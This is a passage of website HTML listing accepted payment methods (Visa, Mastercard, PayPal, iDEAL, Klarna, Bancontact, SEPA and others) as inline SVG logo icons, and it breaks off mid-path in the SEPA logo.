                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
                  <li class="klarna hidden bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)"><path fill="#FFA8CD" d="M2 13c0-3.05 0-4.58.75-5.66.3-.43.66-.8 1.09-1.1 1.08-.74 2.6-.74 5.66-.74h20.65c3.05 0 4.57 0 5.66.75.43.3.8.66 1.09 1.09.75 1.08.75 2.6.75 5.66 0 3.05 0 4.58-.75 5.66-.3.43-.66.8-1.09 1.1-1.09.74-2.61.74-5.66.74H9.5c-3.05 0-4.58 0-5.66-.75-.43-.3-.8-.66-1.1-1.09C2 17.58 2 16.06 2 13Z"/><path fill="#0B051D" d="M30.72 15.08c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.5-4.68c-.6 0-1.08.21-1.46 1l-.04-.03c.17-.43.17-.68.17-.75v-.1h-1.34v4.45h1.37v-2.35c0-.61.36-1 .94-1 .57 0 .86.33.86 1v2.35h1.37v-2.83c0-1.01-.79-1.74-1.87-1.74Zm-4.65 1-.04-.03c.16-.43.16-.68.16-.75v-.1h-1.33v4.45h1.37l.01-2.14c0-.63.33-1 .87-1 .15 0 .26.01.4.05v-1.36c-.6-.13-1.14.1-1.44.87Zm-4.37 2.48c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.09-.11h1.38V9.74H12.5v6.43Zm-1-6.43h-1.4c0 1.14-.7 2.17-1.78 2.9l-.42.3v-3.2H6.46v6.43H7.9v-3.2l2.4 3.2h1.78l-2.31-3.05a4.08 4.08 0 0 0 1.73-3.38Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h35.66v15H0z" transform="translate(2 5.5)"/></clipPath></defs></svg></li>
                  <li class="bancontact bg-white m-1 border-1"><svg width="40" height="26" mlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 758.35585 567.43933"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#1e3764;}.cls-3{fill:url(#Bancontact_blauw_rgb);}.cls-4{fill:url(#Bancontact_geel_rgb);}</style><linearGradient id="Bancontact_blauw_rgb" x1="178.26969" y1="283.79938" x2="362.50962" y2="215.36753" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#005ab9"/><stop offset="1" stop-color="#1e3764"/></linearGradient><linearGradient id="Bancontact_geel_rgb" x1="394.42829" y1="237.30482" x2="590.05287" y2="170.56231" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fba900"/><stop offset="1" stop-color="#ffd800"/></linearGradient></defs><path id="rounded_white_background" class="cls-1" d="M93.85452,72.75839H664.50134A21.09611,21.09611,0,0,1,685.59745,93.8545V473.58481a21.09613,21.09613,0,0,1-21.09613,21.09613H93.85452A21.09613,21.09613,0,0,1,72.7584,473.58481V93.85452A21.09613,21.09613,0,0,1,93.85452,72.75839Z"/><path id="Bancontact" class="cls-2" d="M127.32817,438.86511V366.10672h22.4512c16.31873,0,26.81678,6.13247,26.81678,18.8133,0,7.17195-3.3261,12.1611-8.00347,15.07131,6.756,3.1179,10.70573,9.14653,10.70573,17.358,0,14.65593-10.70573,21.51583-27.33625,21.51583Zm14.44773-42.51193h10.706c6.5481,0,9.35473-3.22226,9.35473-9.14652,0-6.34068-5.09326-8.41911-11.95341-8.41911H141.7759Zm0,29.83109h8.93884c8.73115,0,13.82415-2.18279,13.82415-9.04268,0-6.75605-4.36531-9.56242-12.57673-9.56242H141.7759Zm65.54053,13.928c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41936-16.319,20.89225-16.42283a65.088,65.088,0,0,1,9.25063.83178v-2.49484c0-6.34016-3.6379-9.35473-10.60189-9.35473a36.46647,36.46647,0,0,0-13.72031,2.49484l-2.59842-11.22547c4.46942-1.87126,11.64136-3.11842,17.98178-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C225.71385,437.72179,217.71038,440.11227,207.31643,440.11227Zm8.7309-11.74521V417.24543a34.90987,34.90987,0,0,0-7.37964-.83178c-4.78146,0-8.5232,1.87125-8.5232,6.75657,0,4.36557,3.11816,6.6522,8.627,6.6522A16.27158,16.27158,0,0,0,216.04733,428.36706ZM240.074,438.86511V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.90631,7.48348,23.90631,21.30763v33.05335H273.127V406.85123c0-7.17194-3.3261-10.498-9.66652-10.498a21.79963,21.79963,0,0,0-9.14679,1.87126v40.64067Zm97.52356-51.24256L334.895,398.95186a31.66107,31.66107,0,0,0-11.74521-2.59868c-8.4191,0-12.99262,5.92479-12.99262,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.42534,29.42534,0,0,0,11.53726-2.70253l2.28663,11.53752a34.98384,34.98384,0,0,1-14.96747,3.01406c-17.2541,0-27.23241-10.70574-27.23241-27.6483,0-16.83821,9.87447-27.95984,26.40114-27.95984A40.06388,40.06388,0,0,1,337.59751,387.62255Zm30.98726,52.48972c-16.00694,0-25.98525-11.12163-25.98525-27.856,0-16.63052,9.97831-27.75215,25.98525-27.75215,16.11078,0,25.88114,11.12163,25.88114,27.75215C394.46591,428.99064,384.69555,440.11227,368.58477,440.11227Zm0-11.84905c7.37988,0,11.22547-6.13248,11.22547-16.00694,0-9.77063-3.84559-15.9031-11.22547-15.9031-7.27579,0-11.32958,6.13247-11.32958,15.9031C357.25519,422.13074,361.309,428.26322,368.58477,428.26322Zm34.18173,10.60189V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.9063,7.48348,23.9063,21.30763v33.05335H435.81959V406.85123c0-7.17194-3.32611-10.498-9.66653-10.498a21.79959,21.79959,0,0,0-9.14678,1.87126v40.64067Zm79.74559,1.24716c-12.36879,0-18.7092-6.75605-18.7092-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34362-.72742v12.26494H489.684V397.185H478.14651v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20427,25.20427,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,482.51209,440.11227Zm36.20489,0c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41937-16.319,20.89226-16.42283a65.08772,65.08772,0,0,1,9.25062.83178v-2.49484c0-6.34016-3.63789-9.35473-10.60189-9.35473a36.46646,36.46646,0,0,0-13.7203,2.49484l-2.59843-11.22547c4.46942-1.87126,11.64137-3.11842,17.98179-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C537.1144,437.72179,529.11093,440.11227,518.717,440.11227Zm8.73089-11.74521V417.24543a34.91021,34.91021,0,0,0-7.37989-.83178c-4.7812,0-8.52294,1.87125-8.52294,6.75657,0,4.36557,3.11816,6.6522,8.62705,6.6522A16.27073,16.27073,0,0,0,527.44787,428.36706Zm63.00332-40.74451-2.70253,11.32931a31.661,31.661,0,0,0-11.7452-2.59868c-8.41911,0-12.99263,5.92479-12.99263,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.4253,29.4253,0,0,0,11.53726-2.70253l2.28689,11.53752a34.98559,34.98559,0,0,1-14.96747,3.01406c-17.25435,0-27.23267-10.70574-27.23267-27.6483,0-16.83821,9.87447-27.95984,26.40089-27.95984A40.06428,40.06428,0,0,1,590.45119,387.62255Zm31.53635,52.48972c-12.36879,0-18.70921-6.75605-18.70921-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34363-.72742v12.26494h11.53752V397.185H617.622v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20434,25.20434,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,621.98754,440.11227Z"/><path id="blue-symbol" class="cls-3" d="M227.37928,329.72767c75.9,0,113.85-50.60015,151.80005-101.2003H127.32817v101.2003Z"/><path id="yellow-symbol" class="cls-4" d="M530.97937,127.32707c-75.9,0-113.85,50.60015-151.8,101.2003H631.03048V127.32707Z"/></svg></li>
                  <li class="sepa bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.9106 11.488H21.0565C21.4199 11.4749 21.6409 11.447 21.7204 11.4031C21.829 11.3433 21.9019 11.2235 21.9382 11.0438C21.9614 10.9242 21.973 10.7464 21.973 10.5102C21.973 10.2209 21.95 10.0064 21.9037 9.86633C21.8376 9.67012 21.6792 9.5506 21.4284 9.5072C21.3789 9.50064 21.2601 9.49715 21.072 9.49715H19.9106V11.488ZM18.0724 14.8414V8H21.497C21.9667 8 22.3252 8.03843 22.5714 8.1152C23.1347 8.29199 23.5126 8.65395 23.7062 9.20099C23.8061 9.48808 23.8561 9.92034 23.8561 10.4975C23.8561 11.1915 23.8006 11.6902 23.691 11.9938C23.4714 12.5942 23.0192 12.9401 22.3365 13.0297C22.2562 13.0432 21.9145 13.0552 21.3116 13.0648L21.0064 13.075H19.9105V14.8414H18.0724ZM8.8426 10.1824H10.5526C10.5636 10.0313 10.5692 9.91823 10.5692 9.84262C10.5692 8.92076 10.1972 8.35977 9.45302 8.15949C9.1481 8.07757 8.63662 8.03624 7.91891 8.03624C7.46303 8.03624 7.04857 8.05292 6.67497 8.08554C6.22596 8.12173 5.85708 8.24282 5.56882 8.44907C5.37203 8.58345 5.22943 8.77991 5.14094 9.0387C5.05253 9.2974 5.00829 9.64135 5.00829 10.0703C5.00829 10.6335 5.09015 11.0546 5.25379 11.3329C5.43997 11.6604 5.81308 11.8761 6.37295 11.981C6.58556 12.0174 6.96522 12.055 7.51175 12.0941C8.19234 12.14 8.57365 12.1762 8.65559 12.2022C8.87475 12.2679 8.98454 12.4512 8.98454 12.7524C8.98454 12.8868 8.97153 12.9967 8.94535 13.0816C8.89605 13.2196 8.79289 13.3193 8.63571 13.3812C8.54738 13.4142 8.34264 13.4306 8.02182 13.4306H7.39318C7.2258 13.427 7.08345 13.3962 6.96555 13.3375C6.79544 13.2524 6.71018 13.0614 6.71018 12.7643L6.71002 12.6221H5C5 13.1787 5.04068 13.5764 5.12288 13.8152C5.27045 14.2441 5.57536 14.529 6.03787 14.6696C6.41471 14.7844 7.08213 14.8415 8.0398 14.8415C8.6135 14.8415 9.04005 14.8151 9.31887 14.7625C9.98438 14.6381 10.4121 14.3419 10.6025 13.8729C10.7076 13.6172 10.76 13.2139 10.76 12.6631C10.76 12.4241 10.7486 12.2091 10.7255 12.019C10.6862 11.7013 10.5628 11.444 10.3559 11.2471C10.093 10.9948 9.66927 10.8391 9.0848 10.7801C8.90069 10.7604 8.43909 10.7258 7.7 10.6767L7.35514 10.6523C7.20376 10.6425 7.08238 10.6097 6.99049 10.5539C6.86222 10.4753 6.79826 10.3113 6.79826 10.0622C6.79826 9.78709 6.87051 9.6084 7.01485 9.52623C7.15927 9.44431 7.45524 9.40339 7.90167 9.40339C8.36137 9.40339 8.64225 9.47452 8.744 9.61662C8.80963 9.71264 8.8426 9.9013 8.8426 10.1824ZM5.0065 16.1981L5.26286 16.1722C5.27827 16.2588 5.30959 16.3223 5.35674 16.3629C5.40397 16.4035 5.4676 16.4238 5.54773 16.4238C5.63257 16.4238 5.69646 16.4058 5.73954 16.3697C5.78254 16.3336 5.804 16.2915 5.804 16.2432C5.804 16.2122 5.79497 16.1859 5.77699 16.1641C5.75893 16.1423 5.72744 16.1235 5.68245 16.1073C5.65163 16.0968 5.58153 16.0778 5.47208 16.0506C5.33114 16.0157 5.23237 15.9728 5.17553 15.9217C5.09565 15.85 5.05572 15.7625 5.05572 15.6593C5.05572 15.593 5.07453 15.5308 5.11223 15.473C5.14984 15.4152 5.2042 15.3711 5.27504 15.3409C5.34597 15.3107 5.43156 15.2955 5.53182 15.2955C5.69554 15.2955 5.81875 15.3316 5.90153 15.4036C5.9843 15.4758 6.02772 15.572 6.03186 15.6923L5.7678 15.7027C5.75653 15.6354 5.73233 15.5871 5.69521 15.5576C5.65818 15.5281 5.60258 15.5134 5.52842 15.5134C5.45186 15.5134 5.39204 15.5291 5.3487 15.5607C5.32078 15.5808 5.30686 15.6079 5.30686 15.6418C5.30686 15.6727 5.31995 15.6991 5.34605 15.7212C5.37919 15.7491 5.45981 15.7782 5.58791 15.8083C5.71593 15.8385 5.81063 15.8698 5.87203 15.9024C5.93335 15.9348 5.9814 15.9792 6.01612 16.0355C6.05075 16.0919 6.06815 16.1615 6.06815 16.2443C6.06815 16.3195 6.04736 16.3898 6.00576 16.4554C5.96417 16.521 5.90542 16.5697 5.82944 16.6016C5.75346 16.6334 5.65876 16.6494 5.54532 16.6494C5.38027 16.6494 5.2535 16.611 5.16501 16.5342C5.0766 16.4573 5.02373 16.3453 5.0065 16.1981ZM6.34189 15.6795H6.59303V16.6261H6.34189V15.6795ZM6.34189 15.319H6.59303V15.5499H6.34189V15.319ZM7.51408 16.6262H7.76522V16.0367C7.76522 15.9635 7.76058 15.9072 7.75138 15.868C7.74218 15.8286 7.72586 15.7935 7.70241 15.7626C7.67896 15.7316 7.64441 15.7061 7.59876 15.6862C7.5531 15.6663 7.50264 15.6562 7.44746 15.6562C7.32234 15.6562 7.21844 15.7103 7.136 15.8187V15.6796H6.903V16.6262H7.15414V16.1966C7.15414 16.0905 7.16044 16.0179 7.1732 15.9786C7.18588 15.9393 7.20932 15.9077 7.24363 15.8839C7.27793 15.8601 7.31663 15.8481 7.35979 15.8481C7.39343 15.8481 7.42227 15.8565 7.44621 15.8731C7.47016 15.8898 7.4874 15.9133 7.49808 15.9433C7.50869 15.9734 7.51408 16.0396 7.51408 16.142V16.6262ZM8.2731 16.1325C8.2731 16.2332 8.29233 16.307 8.33094 16.3538C8.36947 16.4007 8.41703 16.424 8.47362 16.424C8.53419 16.424 8.58539 16.4 8.62724 16.352C8.669 16.304 8.68996 16.2329 8.68996 16.1387C8.68996 16.0404 8.66991 15.9674 8.62989 15.9197C8.58979 15.872 8.53924 15.8481 8.47801 15.8481C8.41852 15.8481 8.36947 15.8716 8.33094 15.9184C8.29233 15.9652 8.2731 16.0365 8.2731 16.1325ZM8.04786 16.6885L8.33265 16.7196C8.33745 16.7549 8.34847 16.7791 8.36571 16.7924C8.38957 16.8113 8.4271 16.8208 8.47831 16.8208C8.54385 16.8208 8.59298 16.811 8.6258 16.7914C8.64775 16.7783 8.66449 16.7572 8.67584 16.7281C8.68355 16.7072 8.68744 16.6689 8.68744 16.613L8.68819 16.4748C8.61411 16.5758 8.52015 16.6262 8.40614 16.6262C8.27895 16.6262 8.17836 16.5725 8.10412 16.4646C8.04588 16.3795 8.01679 16.2734 8.01679 16.1466C8.01679 15.9876 8.05491 15.8661 8.13122 15.7821C8.20753 15.6982 8.30248 15.6562 8.41592 15.6562C8.53291 15.6562 8.62944 15.7078 8.7055 15.8107V15.6796H8.93858V16.5305C8.93858 16.6425 8.92939 16.7262 8.91091 16.7814C8.89251 16.8369 8.86666 16.8803 8.83335 16.9118C8.80004 16.9434 8.75563 16.9681 8.70004 16.986C8.64444 17.0038 8.57417 17.0128 8.48925 17.0128C8.32875 17.0128 8.2149 16.985 8.14771 16.9297C8.08051 16.8743 8.04695 16.8041 8.04695 16.719C8.04695 16.7106 8.04728 16.7005 8.04786 16.6885ZM9.49043 15.319H9.23929V16.6262H9.49043V15.319ZM10.3649 16.0738C10.3631 16.0001 10.3443 15.9442 10.3085 15.9057C10.2727 15.8674 10.2291 15.8481 10.1777 15.8481C10.1228 15.8481 10.0774 15.8685 10.0416 15.9089C10.0057 15.9493 9.98813 16.0043 9.98871 16.0738H10.3649ZM10.352 16.328L10.6005 16.3695C10.5684 16.4607 10.5176 16.5303 10.4483 16.578C10.3789 16.6258 10.2921 16.6496 10.1879 16.6496C10.0229 16.6496 9.9009 16.5956 9.82177 16.4876C9.75921 16.4011 9.72797 16.292 9.72797 16.16C9.72797 16.0027 9.76899 15.8793 9.85118 15.79C9.93329 15.7008 10.0371 15.6562 10.1626 15.6562C10.3038 15.6562 10.415 15.703 10.4966 15.7966C10.5781 15.8903 10.617 16.0336 10.6135 16.2268H9.98433C9.98607 16.3014 10.0065 16.3593 10.0454 16.4008C10.0843 16.4421 10.1329 16.4629 10.1911 16.4629C10.2306 16.4629 10.2639 16.4523 10.2908 16.4309C10.3178 16.4097 10.3382 16.3753 10.352 16.328ZM11.4352 15.319V16.6262H12.4269V16.4057H11.6993V16.0504H12.3518V15.83H11.6993V15.5395H12.4011V15.319H11.4352ZM13.3246 16.6261V16.4843C13.2901 16.5349 13.2447 16.5751 13.1885 16.6048C13.1322 16.6346 13.0729 16.6495 13.0104 16.6495C12.9467 16.6495 12.8897 16.6355 12.8391 16.6075C12.7885 16.5795 12.7519 16.5402 12.7293 16.4896C12.7067 16.439 12.6954 16.369 12.6954 16.2797V15.6794H12.9465V16.1148C12.9465 16.2481 12.9511 16.3298 12.9604 16.3598C12.9696 16.39 12.9863 16.4137 13.0107 16.4313C13.035 16.4488 13.0659 16.4575 13.1033 16.4575C13.1461 16.4575 13.1844 16.4459 13.2182 16.4223C13.2521 16.3988 13.2752 16.3697 13.2877 16.3349C13.3002 16.3001 13.3065 16.2148 13.3065 16.0792V15.6794H13.5576V16.6261H13.3246ZM13.8584 16.6262H14.1095V16.3335C14.1095 16.1723 14.1166 16.0663 14.1306 16.0158C14.1446 15.9652 14.1638 15.9303 14.1882 15.9109C14.2127 15.8916 14.2424 15.8819 14.2776 15.8819C14.3139 15.8819 14.3534 15.8956 14.3956 15.9229L14.472 15.7037C14.4192 15.6721 14.3641 15.6562 14.3071 15.6562C14.2667 15.6562 14.2307 15.6667 14.1988 15.6875C14.167 15.7084 14.1312 15.7506 14.0914 15.8142V15.6796H13.8584V16.6262ZM14.8297 16.153C14.8297 16.2474 14.852 16.3195 14.8966 16.3696C14.9413 16.4198 14.9963 16.4448 15.0618 16.4448C15.1273 16.4448 15.1822 16.4198 15.2266 16.3696C15.2709 16.3195 15.2931 16.2467 15.2931 16.1513C15.2931 16.0582 15.2709 15.9865 15.2266 15.9365C15.1822 15.8863 15.1273 15.8613 15.0618 15.8613C14.9963 15.8613 14.9413 15.8863 14.8966 15.9365C14.852 15.9865 14.8297 16.0588 14.8297 16.153ZM14.5733 16.1395C14.5733 16.056 14.5938 15.9751 14.6348 15.8969C14.6757 15.8188 14.7337 15.7592 14.8089 15.718C14.884 15.6768 14.9679 15.6562 15.0605 15.6562C15.2036 15.6562 15.3209 15.7029 15.4123 15.7963C15.5037 15.8896 15.5495 16.0077 15.5495 16.1502C15.5495 16.294 15.5032 16.4133 15.4109 16.5078C15.3186 16.6023 15.2024 16.6496 15.0623 16.6496C14.9756 16.6496 14.8929 16.6299 14.8143 16.5906C14.7356 16.5512 14.6757 16.4935 14.6348 16.4174C14.5938 16.3413 14.5733 16.2488 14.5733 16.1395ZM16.6313 15.9131V15.5396H16.7583C16.8531 15.5396 16.916 15.5426 16.9474 15.5485C16.99 15.5563 17.0252 15.5758 17.0531 15.6069C17.0809 15.638 17.0948 15.6775 17.0948 15.7254C17.0948 15.7643 17.0849 15.7984 17.0651 15.8277C17.0453 15.8571 17.0179 15.8787 16.983 15.8925C16.948 15.9063 16.8787 15.9131 16.7752 15.9131H16.6313ZM16.3673 15.319V16.6262H16.6313V16.1334H16.803C16.9221 16.1334 17.0131 16.1272 17.0759 16.1147C17.1222 16.1045 17.1677 16.084 17.2124 16.0527C17.2572 16.0215 17.2941 15.9785 17.3231 15.9238C17.3522 15.869 17.3667 15.8016 17.3667 15.7213C17.3667 15.6173 17.3415 15.5323 17.291 15.4667C17.2406 15.401 17.178 15.3582 17.1033 15.3386C17.0547 15.3256 16.9502 15.319 16.79 15.319H16.3673ZM18.1558 16.1725C18.1237 16.1833 18.0731 16.196 18.0038 16.211C17.9345 16.2258 17.8892 16.2405 17.868 16.2548C17.8353 16.2781 17.8192 16.3077 17.8192 16.3434C17.8192 16.3787 17.8321 16.4091 17.8581 16.4348C17.8842 16.4605 17.9174 16.4733 17.9577 16.4733C18.0027 16.4733 18.0456 16.4584 